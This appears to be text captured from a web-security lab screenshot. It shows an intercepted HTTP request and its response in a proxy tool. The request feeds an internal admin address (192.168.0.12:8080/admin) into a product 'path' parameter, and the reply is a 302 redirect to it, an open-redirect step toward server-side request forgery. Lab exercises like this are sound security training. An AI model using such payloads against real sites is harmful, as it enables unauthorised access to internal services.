 1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /product/nextProduct?path=192.168.0.12:8080/admin HTTP/2
2 Host: 0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
3 Cookie: session=VsXOpcg1kZRyjIVb3GAFnPeFo62KX8qq; session=8tUnYkUJWeyrpp9jnTOACsKpD5V9FMzU
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: 192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6